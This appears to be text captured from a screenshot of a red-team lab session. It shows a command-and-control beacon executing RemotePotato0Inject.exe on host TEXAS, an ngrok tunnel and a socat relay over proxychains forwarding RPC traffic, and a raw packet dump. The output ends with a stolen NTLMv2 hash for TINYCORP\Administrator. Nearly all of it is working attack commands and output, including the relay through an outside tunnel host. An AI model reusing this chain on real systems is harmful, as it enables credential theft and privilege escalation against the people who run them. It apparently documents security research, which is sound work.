 j.doe
TEXAS @ 7868
Event Log X Listeners X Proxy Pivots X Scripts X Beacon 172.22.0.5@7504 X Beacon 172.22.0.5@7868 X
beacon> execute-assembly /home/snovvcrash/www/RemotePotato0Inject.exe
[*] Tasked beacon to run .NET program: RemotePotato0Inject.exe
[+] host called home, sent: 654379 bytes
[+] received output:
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 9998
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9998
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 2
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] IStoragetrigger written: 112 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] User hash stolen!
NTLMv2 Client : TEXAS
NTLMv2 Username : TINYCORP\Administrator
NTLMv2 Hash :
Administrator::TINYCORP:623465c4a72cf965:9e268bea96437ce2d26baefc61ac0103:0101000000000000a1adb791cb63d80172952c2fc90880530000000002001000540049004e00590043004f00520050000100a005400450058004100530004001800540049004e00590043004f00520050002e006e006500740003002400540045005800410053002e00540049004e00590043004f0
[TEXAS] j.doe/7868 (x64) (last:112ms)
beacon>
ngrok (Ctrl+C to quit)
Session Status online
Account (Plan: Free)
Version 3.0.3
Region Europe (eu)
Latency 44.128982ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://5.tcp.eu.ngrok.io:12408 -> localhost:136
Connections ttl opn rt1 rt5 p50 p90
11 0 0.00 0.01 6.12 14.99
$
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 20:38]
$ cat /etc/proxychains4.conf | grep 127.0.0.1
socks4 127.0.0.1 1080
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 20:38]
$ sudo proxychains4 -q socat -v TCP-LISTEN:136,fork,reuseaddr TCP:172.22.0.5:9998
> 2022/05/09 20:38:16.100206 length=116 from=0 to=115
..\v.....t...........................`R.......!4z.....]........\b.+.H`............`R.......!4z....,..l..@E............< 2022/05/09 20:38:16.303209 length=84 from=0 to=83
..\f.....T..........."..>..9998...........]........\b.+.H`............................> 2022/05/09 20:38:16.410584 length=24 from=116 to=139
........................< 2022/05/09 20:38:16.562439 length=40 from=84 to=123
........(...............................> 2022/05/09 20:38:16.864013 length=120 from=0 to=119
..\v.....x.(........."..>............`R.......!4z.....]........\b.+.H`....
.......NTLMSSP.......\b.................
.cE....< 2022/05/09 20:38:17.244764 length=286 from=0 to=285
..\f................."..>..9998...........]........\b.+.H`....
.......NTLMSSP.........8.........J=.k6t............H...
.cE....T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b......c......> 2022/05/09 20:38:17.355986 length=570 from=120 to=689
....................
.......NTLMSSP.............@.@.........X.......h...
.
.................
.cE.......
..Z%..l.w.0uT.I.N.Y.C.O.R.P.A.d.m.i.n.i.s.t.r.a.t.o.r.T.E.X.A.S.........................t._...\r.K.Y<...S.............c....)`.\r\b.........T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b......c..........\b.0.0............ ....e.\v_....j.... ....(."B.z#o.. .
................... .*.R.P.C.S.S./.1.8.5... ..........^:{?~5..M...Y.P........*..................8\r.\ve........\a.< 2022/05/09 20:38:17.523835 length=32 from=286 to=317
........ ....... ...............> 2022/05/09 20:38:17.791674 length=72 from=0 to=71
..\v.....H..........."..>............`R.......!4z.....]........\b.+.H`....< 2022/05/09 20:38:18.024588 length=60 from=0 to=59
..\f.....<..........."..>..9998.e.........]........\b.+.H`....> 2022/05/09 20:38:18.127854 length=42 from=72 to=113
........*..................8\r.\ve........\a.< 2022/05/09 20:38:18.386645 length=108 from=60 to=167
........l.......T...................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....